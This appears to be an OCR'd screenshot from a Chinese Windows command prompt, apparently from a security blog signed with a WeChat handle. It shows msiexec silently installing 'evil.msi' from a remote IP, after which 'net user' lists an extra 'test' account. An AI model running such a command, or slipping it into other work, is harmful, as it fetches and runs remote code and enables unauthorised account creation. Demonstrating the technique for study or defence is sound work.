 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>msiexec /q /i http://192.168.28.128/evil.msi
C:\Users\Administrator>net user
\\WIN-D8MSEM20MJB 的用户帐户
-------------------------------------------------------------------------------
Aaron Administrator Guest
test
命令成功完成。
C:\Users\Administrator>
微信号: Bypass--